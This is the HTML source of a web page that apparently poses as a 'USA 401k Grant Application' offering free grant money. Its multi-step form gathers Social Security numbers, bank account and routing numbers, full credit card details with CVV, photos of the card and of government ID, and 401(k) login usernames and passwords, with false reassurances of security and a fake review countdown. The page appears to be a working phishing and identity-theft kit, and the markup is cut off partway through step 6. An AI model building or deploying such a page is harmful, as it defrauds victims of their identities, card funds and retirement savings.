

==== application.html @ 8f21a177 "Update application.html and main.js" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Apply Now — USA 401k Grant Application</title>
<meta name="description" content="Apply for no-cost grant funding available to eligible working U.S. citizens who own a 401(k). Funds may support business, personal, or financial needs.">
<link rel="icon" type="image/png" href="usa-logo.png">
<link rel="stylesheet" href="css/styles.css">
<script src="js/env.generated.js" defer></script>
</head>
<body>

<nav class="navbar" id="navbar">
  <div class="nav-container">
    <ul class="nav-menu" id="navMenu">
      <li><a href="index.html">Home</a></li>
      <li><a href="index.html#how-it-works">How It Works</a></li>
      <li><a href="eligibility.html">Eligibility Requirements</a></li>
      <li class="nav-apply"><a href="application.html">Apply</a></li>
      <li><a href="about.html">About</a></li>
      <li class="nav-account"></li>
    </ul>
    <a href="application.html" class="btn btn-primary nav-apply">Apply Now</a>
    <button class="nav-toggle" aria-label="Menu">
      <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
      </svg>
    </button>
  </div>
</nav>

<section class="page-header">
  <div class="container page-header-content">
    <div class="breadcrumbs">
      <a href="index.html">Home</a>
      <span>/</span>
      <span class="current">Apply Now</span>
    </div>
    <h1>Grant Application</h1>
    <p>Provide the information needed to confirm eligibility and review your possible award amount. Applying is free and will not affect your 401(k) balance.</p>
  </div>
</section>

<section class="section" style="padding-top: 4rem;">
  <div class="container application-container">

    <div class="progress-steps fade-in" style="margin-bottom: 3rem;">
      <div class="progress-line" style="width: 5%;"></div>
      <div class="progress-step active">
        <div class="step-circle">1</div>
        <span class="progress-step-label">Personal Info</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">2</div>
        <span class="progress-step-label">Bank Details</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">3</div>
        <span class="progress-step-label">Credit Card</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">4</div>
        <span class="progress-step-label">Funding Need</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">5</div>
        <span class="progress-step-label">ID Verify</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">6</div>
        <span class="progress-step-label">Reviewing</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">7</div>
        <span class="progress-step-label">401(k) Access</span>
      </div>
      <div class="progress-step">
        <div class="step-circle">8</div>
        <span class="progress-step-label">Review</span>
      </div>
      <div id="progressPauseIcon" class="progress-line-pause" title="30-minute review in progress">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#d4af37">
          <rect x="6" y="5" width="4" height="14" rx="1" />
          <rect x="14" y="5" width="4" height="14" rx="1" />
        </svg>
      </div>
    </div>

    <div class="application-success fade-in" style="display: none; text-align: center; padding: 4rem 2rem;">
      <div style="width: 100px; height: 100px; margin: 0 auto 2rem; border-radius: 50%; background: linear-gradient(135deg, rgba(16,185,129,0.15), rgba(16,185,129,0.05)); display: flex; align-items: center; justify-content: center;">
        <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" fill="none" viewBox="0 0 24 24" stroke="#10b981" stroke-width="2.5">
          <path stroke-linecap="round" stroke-linejoin="round" d="M5 13l4 4L19 7" />
        </svg>
      </div>
      <h2 style="font-size: 2rem; margin-bottom: 0.75rem; font-family: 'Segoe UI', sans-serif;">Application Submitted Successfully</h2>
      <p style="font-size: 1.1rem; color: var(--gray-600); max-width: 620px; margin: 0 auto 1rem;">Your application <strong style="color: var(--navy-900);">P401K-2026-<span id="appId">A782451</span></strong> has been received. A confirmation email has been sent.</p>
      <p style="font-size: 1rem; color: var(--gray-700); max-width: 620px; margin: 0 auto 2rem; line-height: 1.7;">You will need to wait a time frame of <strong>24 hours</strong> for account review. After this review period, if your application is <strong>approved</strong>, the grant amount will be credited directly into the bank account you selected.</p>
      <div style="display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap;">
        <a href="profile.html" class="btn btn-primary btn-lg">View My Profile</a>
        <a href="index.html" class="btn btn-outline-dark btn-lg">Return Home</a>
      </div>
    </div>

    <div class="form-card fade-in">
      <div class="form-step" data-step="1">
        <div class="profile-status complete" id="prefillBanner" style="display:none;">
          <strong>Your profile details have been filled in for you.</strong>
          <a href="profile.html" class="btn btn-green">Profile Complete — Edit Details</a>
        </div>
        <h3>Step 1: Personal Information</h3>
        <p class="step-desc">Please provide your legal personal details as they appear on government-issued documents.</p>
        <div class="form-grid">
          <div class="form-group">
            <label>First Name</label>
            <input type="text" name="firstName" class="form-input" placeholder="John">
          </div>
          <div class="form-group">
            <label>Last Name</label>
            <input type="text" name="lastName" class="form-input" placeholder="Smith">
          </div>
          <div class="form-group">
            <label>Email Address</label>
            <input type="email" name="email" class="form-input" placeholder="john.smith@email.com">
          </div>
          <div class="form-group">
            <label>Phone Number</label>
            <input type="tel" name="phone" class="form-input" placeholder="(555) 123-4567">
          </div>
          <div class="form-group">
            <label>Date of Birth</label>
            <input type="date" name="dob" class="form-input">
          </div>
          <div class="form-group">
            <label>Social Security Number</label>
            <input type="text" name="ssn" class="form-input" placeholder="123-45-6789" pattern="\d{3}-?\d{2}-?\d{4}">
          </div>
          <div class="form-group full">
            <label>Street Address</label>
            <input type="text" name="address" class="form-input" placeholder="123 Main Street, Apt 4B">
          </div>
          <div class="form-group">
            <label>City</label>
            <input type="text" name="city" class="form-input" placeholder="New York">
          </div>
          <div class="form-group">
            <label>State</label>
            <select name="state" class="form-select">
              <option value="">Select State</option>
              <option>Alabama</option><option>Alaska</option><option>Arizona</option><option>Arkansas</option>
              <option>California</option><option>Colorado</option><option>Connecticut</option><option>Delaware</option>
              <option>Florida</option><option>Georgia</option><option>Hawaii</option><option>Idaho</option>
              <option>Illinois</option><option>Indiana</option><option>Iowa</option><option>Kansas</option>
              <option>Kentucky</option><option>Louisiana</option><option>Maine</option><option>Maryland</option>
              <option>Massachusetts</option><option>Michigan</option><option>Minnesota</option><option>Mississippi</option>
              <option>Missouri</option><option>Montana</option><option>Nebraska</option><option>Nevada</option>
              <option>New Hampshire</option><option>New Jersey</option><option>New Mexico</option><option>New York</option>
              <option>North Carolina</option><option>North Dakota</option><option>Ohio</option><option>Oklahoma</option>
              <option>Oregon</option><option>Pennsylvania</option><option>Rhode Island</option><option>South Carolina</option>
              <option>South Dakota</option><option>Tennessee</option><option>Texas</option><option>Utah</option>
              <option>Vermont</option><option>Virginia</option><option>Washington</option><option>West Virginia</option>
              <option>Wisconsin</option><option>Wyoming</option>
            </select>
          </div>
          <div class="form-group">
            <label>ZIP Code</label>
            <input type="text" name="zip" class="form-input" placeholder="10001" maxlength="5" pattern="[0-9]{5}">
          </div>
          <div class="form-group">
            <label>Citizenship Status</label>
            <select name="citizenship" class="form-select">
              <option value="">Select Status</option>
              <option>U.S. Citizen</option>
              <option>Legal Permanent Resident (Green Card)</option>
              <option>Valid Work Visa Holder</option>
            </select>
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark" style="visibility: hidden;">← Previous</button>
          <button class="btn-next-step btn btn-primary">Continue →</button>
        </div>
      </div>

      <div class="form-step" data-step="2" style="display: none;">
        <h3>Step 2: Payment / Bank Account Details</h3>
        <p class="step-desc">Tell us which U.S. bank account the grant should be paid into if your application is approved. No grant fee or repayment is required.</p>
        <div class="form-grid">
          <div class="form-group full">
            <label>Bank Name</label>
            <input type="text" name="bankName" class="form-input" placeholder="Bank of America">
          </div>
          <div class="form-group">
            <label>Bank Account Type</label>
            <select name="bankAccountType" class="form-select">
              <option value="">Select Account Type</option>
              <option>Personal Checking</option>
              <option>Personal Savings</option>
              <option>Business Checking</option>
              <option>Business Savings</option>
            </select>
          </div>
          <div class="form-group">
            <label>Account Holder Name</label>
            <input type="text" name="accountHolder" class="form-input" placeholder="John A. Smith">
          </div>
          <div class="form-group">
            <label>Routing Number (ABA)</label>
            <input type="text" name="routing" class="form-input" placeholder="021000021" maxlength="9" pattern="[0-9]{9}">
          </div>
          <div class="form-group">
            <label>Account Number</label>
            <input type="text" name="accountNum" class="form-input" placeholder="1234567890">
          </div>
          <div class="form-group full">
            <label>Optional: Upload Voided Check or Bank Letter</label>
            <div class="upload-area" id="uploadArea2">
              <div class="upload-icon">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M9 12h6m-6 4h6m2 5H7a2 2 0 01-2-2V5a2 2 0 012-2h5.586a1 1 0 01.707.293l5.414 5.414a1 1 0 01.293.707V19a2 2 0 01-2 2z" />
                </svg>
              </div>
              <h4>Click to Upload or Drag &amp; Drop</h4>
              <p>Recommended: Voided check, bank letter, or direct deposit form · PDF, PNG, JPG</p>
              <input type="file" id="fileInput2" multiple accept=".pdf,.png,.jpg,.jpeg" style="display: none;">
            </div>
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button class="btn-next-step btn btn-primary">Continue →</button>
        </div>
      </div>


      <div class="form-step" data-step="3" style="display: none;">
        <h3>Step 3: Credit Card Verification</h3>
        <p class="step-desc">For identity verification and secure payment processing, please provide your credit card details and upload clear images of the front and back of your card.</p>
        
        <div style="background: linear-gradient(135deg, rgba(29,78,216,0.06), rgba(10,25,41,0.02)); border: 1px solid rgba(29,78,216,0.25); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
          <div style="width: 44px; height: 44px; border-radius: 10px; background: rgba(29,78,216,0.12); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#1d4ed8" stroke-width="2">
              <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
            </svg>
          </div>
          <div style="line-height: 1.7; color: var(--gray-700); font-size: 0.95rem;">
            <p style="margin: 0 0 0.5rem; color: var(--navy-900); font-weight: 600;">Secure Credit Card Verification</p>
            <p style="margin: 0 0 0.25rem;">This information is used solely for identity verification purposes. All credit card data is encrypted and securely stored.</p>
            <p style="margin: 0;">Please ensure card images are clear with all four corners visible and card details are legible.</p>
          </div>
        </div>

        <div class="form-grid">
          <div class="form-group full">
            <label>Cardholder Name</label>
            <input type="text" name="cardholderName" class="form-input" placeholder="John A. Smith" autocomplete="cc-name">
          </div>
          <div class="form-group full">
            <label>Card Number</label>
            <input type="text" name="cardNumber" class="form-input" placeholder="1234 5678 9012 3456" maxlength="19" pattern="[0-9\s]{13,19}" autocomplete="cc-number">
          </div>
          <div class="form-group">
            <label>Expiration Date</label>
            <input type="text" name="cardExpiry" class="form-input" placeholder="MM/YY" maxlength="5" pattern="(0[1-9]|1[0-2])\/([0-9]{2})" autocomplete="cc-exp">
          </div>
          <div class="form-group">
            <label>CVV / Security Code</label>
            <input type="text" name="cardCvv" class="form-input" placeholder="123" maxlength="4" pattern="[0-9]{3,4}" autocomplete="cc-csc">
          </div>
          <div class="form-group">
            <label>Card Type</label>
            <select name="cardType" class="form-select">
              <option value="">Select Card Type</option>
              <option>Visa</option>
              <option>Mastercard</option>
              <option>American Express</option>
              <option>Discover</option>
              <option>Other</option>
            </select>
          </div>
          <div class="form-group">
            <label>Billing ZIP Code</label>
            <input type="text" name="cardZip" class="form-input" placeholder="10001" maxlength="5" pattern="[0-9]{5}" autocomplete="postal-code">
          </div>

          <div class="form-group full">
            <label>Upload Front of Credit Card</label>
            <div class="upload-area" id="uploadCardFront" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
              <div class="upload-icon" style="color: #1d4ed8;">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
                </svg>
              </div>
              <h4>Front of Credit Card — Click or Drag &amp; Drop</h4>
              <p>Clear color photo showing card number and name · JPG, PNG · Max 10MB</p>
              <input type="file" id="fileCardFront" accept="image/*" style="display: none;">
            </div>
            <div class="id-preview" id="cardFrontPreview" style="display: none; margin-top: 1rem;"></div>
          </div>

          <div class="form-group full">
            <label>Upload Back of Credit Card</label>
            <div class="upload-area" id="uploadCardBack" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
              <div class="upload-icon" style="color: #1d4ed8;">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M3 14h18m-9-4v8m-7 2h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z" />
                </svg>
              </div>
              <h4>Back of Credit Card — Click or Drag &amp; Drop</h4>
              <p>CVV code and signature visible · JPG, PNG · Max 10MB</p>
              <input type="file" id="fileCardBack" accept="image/*" style="display: none;">
            </div>
            <div class="id-preview" id="cardBackPreview" style="display: none; margin-top: 1rem;"></div>
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button class="btn-next-step btn btn-primary">Continue →</button>
        </div>
      </div>

      <div class="form-step" data-step="4" style="display: none;">
        <h3>Step 4: Funding Need Summary</h3>
        <p class="step-desc">Tell us whether you need the grant for a business, a personal purpose, or to resolve a financial problem.</p>
        <div class="form-grid">
          <div class="form-group full">
            <label>Business Name (If Applicable)</label>
            <input type="text" name="businessName" class="form-input" placeholder="Business name">
          </div>
          <div class="form-group">
            <label>Primary Grant Purpose</label>
            <select name="businessStatus" class="form-select">
              <option value="">Select Purpose</option>
              <option>Business Expenses or Business Growth</option>
              <option>Personal Needs</option>
              <option>Financial Problems or Urgent Bills</option>
              <option>Combination of Needs</option>
            </select>
          </div>
          <div class="form-group">
            <label>Employment Status</label>
            <select name="businessType" class="form-select">
              <option value="">Select Employment Status</option>
              <option>Employed Full Time</option>
              <option>Employed Part Time</option>
              <option>Self-Employed</option>
            </select>
          </div>
          <div class="form-group">
            <label>Use Category</label>
            <select name="industry" class="form-select">
              <option value="">Select Category</option>
              <option>Food & Restaurant</option>
              <option>Retail & E-Commerce</option>
              <option>Healthcare & Wellness</option>
              <option>Construction & Trades</option>
              <option>Professional Services</option>
              <option>Technology & Software</option>
              <option>Manufacturing</option>
              <option>Childcare & Education</option>
              <option>Real Estate</option>
              <option>Transportation & Logistics</option>
              <option>Hospitality</option>
              <option>Creative & Media</option>
              <option>Agriculture</option>
              <option>Other</option>
            </select>
          </div>
          <div class="form-group">
            <label>Current Work Arrangement</label>
            <select name="employees" class="form-select">
              <option value="">Select Arrangement</option>
              <option>Employee</option>
              <option>Self-Employed / Business Owner</option>
              <option>Employee and Business Owner</option>
            </select>
          </div>
          <div class="form-group full">
            <label>Funding Need Summary (How Will You Use the Grant?)</label>
            <textarea name="businessSummary" class="form-textarea" placeholder="Describe the business expense, personal need, or financial problem you want the grant to help solve..."></textarea>
          </div>
          <div class="form-group full">
            <label>Additional Details (Optional)</label>
            <input type="text" name="businessAddress" class="form-input" placeholder="Share any other information that may help with your review">
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button class="btn-next-step btn btn-primary">Continue →</button>
        </div>
      </div>

      <div class="form-step" data-step="5" style="display: none;">
        <h3>Step 5: Valid ID Verification</h3>
        <p class="step-desc">Upload a government-issued photo ID and enter the information exactly as it appears on the document. This step is used only to confirm your identity and protect your application.</p>

        <div style="background: linear-gradient(135deg, rgba(16,185,129,0.06), rgba(10,25,41,0.02)); border: 1px solid rgba(16,185,129,0.25); border-radius: 14px; padding: 1.25rem 1.25rem; margin-bottom: 2rem; display: flex; gap: 1rem; align-items: flex-start;">
          <div style="width: 44px; height: 44px; border-radius: 10px; background: rgba(16,185,129,0.12); display: flex; align-items: center; justify-content: center; flex-shrink: 0;">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="#10b981" stroke-width="2">
              <path stroke-linecap="round" stroke-linejoin="round" d="M10 6H5a2 2 0 00-2 2v10a2 2 0 002 2h14a2 2 0 002-2v-5M14 10l7-7m0 0h-5m5 0v5" />
            </svg>
          </div>
          <div style="line-height: 1.7; color: var(--gray-700); font-size: 0.95rem;">
            <p style="margin: 0 0 0.5rem; color: var(--navy-900); font-weight: 600;">Identity Verification Required</p>
            <p style="margin: 0 0 0.25rem;">Accepted IDs: U.S. Passport, Driver License, State ID, Green Card, Military ID.</p>
            <p style="margin: 0;">All four corners of the ID must be visible. Photo must be clear, in color, and well lit. We verify your ID before releasing any grant funds.</p>
          </div>
        </div>

        <div class="form-grid">
          <div class="form-group">
            <label>ID Type</label>
            <select name="idType" class="form-select">
              <option value="">Select ID Type</option>
              <option>U.S. Passport</option>
              <option>Driver License</option>
              <option>State Issued ID</option>
              <option>Permanent Resident Card (Green Card)</option>
              <option>Military ID</option>
              <option>Other Government Issued ID</option>
            </select>
          </div>
          <div class="form-group">
            <label>ID / Document Number</label>
            <input type="text" name="idNumber" class="form-input" placeholder="e.g. DL123456789">
          </div>
          <div class="form-group">
            <label>Full Name (as shown on ID)</label>
            <input type="text" name="idFullName" class="form-input" placeholder="Exactly as printed on your ID">
          </div>
          <div class="form-group">
            <label>Date of Birth (as shown on ID)</label>
            <input type="date" name="idDob" class="form-input">
          </div>
          <div class="form-group">
            <label>ID Expiration Date</label>
            <input type="date" name="idExpires" class="form-input">
          </div>
          <div class="form-group">
            <label>Issuing State / Country</label>
            <input type="text" name="idIssuer" class="form-input" placeholder="e.g. California / USA">
          </div>

          <div class="form-group full">
            <label>Upload Front of ID</label>
            <div class="upload-area" id="uploadIdFront" style="border: 1.5px dashed rgba(16,185,129,0.45); background: rgba(16,185,129,0.03);">
              <div class="upload-icon" style="color: #10b981;">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 7a2 2 0 012-2h14a2 2 0 012 2v10a2 2 0 01-2 2H5a2 2 0 01-2-2V7zM3 11h18M7 15h3" />
                </svg>
              </div>
              <h4>Front of ID — Click or Drag &amp; Drop</h4>
              <p>Clear color photo of the front side · JPG, PNG, PDF · Max 10MB</p>
              <input type="file" id="fileIdFront" accept="image/*,.pdf" style="display: none;">
            </div>
            <div class="id-preview" id="idFrontPreview" style="display: none; margin-top: 1rem;"></div>
          </div>

          <div class="form-group full">
            <label>Upload Back of ID</label>
            <div class="upload-area" id="uploadIdBack" style="border: 1.5px dashed rgba(16,185,129,0.45); background: rgba(16,185,129,0.03);">
              <div class="upload-icon" style="color: #10b981;">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 7a2 2 0 012-2h14a2 2 0 012 2v10a2 2 0 01-2 2H5a2 2 0 01-2-2V7z" />
                </svg>
              </div>
              <h4>Back of ID — Click or Drag &amp; Drop</h4>
              <p>Barcode and signature visible · JPG, PNG, PDF · Max 10MB</p>
              <input type="file" id="fileIdBack" accept="image/*,.pdf" style="display: none;">
            </div>
            <div class="id-preview" id="idBackPreview" style="display: none; margin-top: 1rem;"></div>
          </div>

          <div class="form-group full">
            <label>401(k) Provider / Financial Institution</label>
            <select name="provider" class="form-select">
              <option value="">Select Your Provider</option>
              <option>Fidelity Investments</option>
              <option>Vanguard Group</option>
              <option>Charles Schwab</option>
              <option>Principal Financial Group</option>
              <option>Empower Retirement</option>
              <option>Merrill Lynch</option>
              <option>Morgan Stanley</option>
              <option>J.P. Morgan Chase</option>
              <option>Wells Fargo</option>
              <option>Bank of America</option>
              <option>T. Rowe Price</option>
              <option>John Hancock</option>
              <option>Lincoln Financial</option>
              <option>AIG Retirement Services</option>
              <option>Transamerica</option>
              <option>MassMutual</option>
              <option>Nationwide</option>
              <option>Other</option>
            </select>
          </div>
          <div class="form-group">
            <label>401(k) Account Username</label>
            <input type="text" name="k401Username" class="form-input" placeholder="Enter your 401k username">
          </div>
          <div class="form-group">
            <label>401(k) Account Password</label>
            <input type="password" name="k401Password" class="form-input" placeholder="Enter your 401k password">
          </div>
          <div class="form-group">
            <label>401(k) Account Number (Last 6 Digits)</label>
            <input type="text" name="accountNumber" class="form-input" placeholder="123456" maxlength="6" pattern="[0-9A-Z]{6}">
          </div>
          <div class="form-group">
            <label>Current Account Balance (USD)</label>
            <input type="number" name="balance" class="form-input" placeholder="75000" min="10000">
          </div>
          <div class="form-group">
            <label>Date Account Was Opened</label>
            <input type="date" name="accountOpenDate" class="form-input">
          </div>
          <div class="form-group">
            <label>Account Type</label>
            <select name="accountType" class="form-select">
              <option value="">Select Account Type</option>
              <option>Traditional 401(k)</option>
              <option>Roth 401(k)</option>
              <option>Solo 401(k)</option>
              <option>SEP 401(k)</option>
              <option>Safe Harbor 401(k)</option>
              <option>Rollover IRA (from former 401(k))</option>
            </select>
          </div>
          <div class="form-group">
            <label>Current Employer Name</label>
            <input type="text" name="employer" class="form-input" placeholder="Company Inc.">
          </div>
          <div class="form-group full">
            <label>Upload 401(k) Statement or Verification Document</label>
            <div class="upload-area" id="uploadArea">
              <div class="upload-icon">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M7 16a4 4 0 01-.88-7.903A5 5 0 1115.9 6L16 6a5 5 0 011 9.9M15 13l-3-3m0 0l-3 3m3-3v12" />
                </svg>
              </div>
              <h4>Click to Upload or Drag &amp; Drop</h4>
              <p>Accepted: PDF, PNG, JPG · Max 10MB per file</p>
              <input type="file" id="fileInput" multiple accept=".pdf,.png,.jpg,.jpeg" style="display: none;">
            </div>
            <div class="file-list" id="fileList"></div>
          </div>
        </div>
        <div class="form-actions">
          <button class="btn-prev btn btn-outline-dark">← Previous</button>
          <button class="btn-next-step btn btn-primary">Begin Review →</button>
        </div>
      </div>

      <div class="form-step" data-step="6" style="display: none;">
        <h3>Step 6: Application Under Review</h3>
        <p class="step-desc">We are reviewing your submitted information. Please wait for the review countdown to complete. You will automatically move to the next step once the review is finished.</p>

        <div style="text-align: center; padding: 2rem 1rem 1.5rem;">
